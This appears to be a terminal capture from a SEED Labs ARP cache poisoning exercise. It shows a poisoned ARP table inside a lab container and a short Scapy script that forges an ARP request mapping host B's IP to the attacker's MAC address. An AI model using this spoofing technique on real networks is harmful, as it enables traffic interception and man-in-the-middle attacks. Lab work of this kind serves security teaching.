 [02/19/22]seed@VM:~/.../Labsetup$ docksh ee
root@ee6e333104ab:/# arp
Address                  HWtype  HWaddress           Flags Mask            Iface
10.9.0.1                 ether   02:42:6a:52:49:73   C                     eth0
B-10.9.0.6.net-10.9.0.0  ether   02:42:0a:09:00:69   C                     eth0
M-10.9.0.105.net-10.9.0  ether   02:42:0a:09:00:69   C                     eth0
root@ee6e333104ab:/# exit
exit
[02/19/22]seed@VM:~/.../Labsetup$ cat first.sh
#!/usr/bin/env python3
from scapy.all import *

E = Ether()
A = ARP(hwsrc="02:42:0a:09:00:69", psrc="10.9.0.6" ,hwdst="02:42:0a:09:00:05", pdst="10.9.0.5")
A.op = 1 # 1 for ARP request; 2 for ARP reply
#A.psrc = "10.0.2.1"
#A.pdst = "10.0.2.3"

pkt = E/A
sendp(pkt)
[02/19/22]seed@VM:~/.../Labsetup$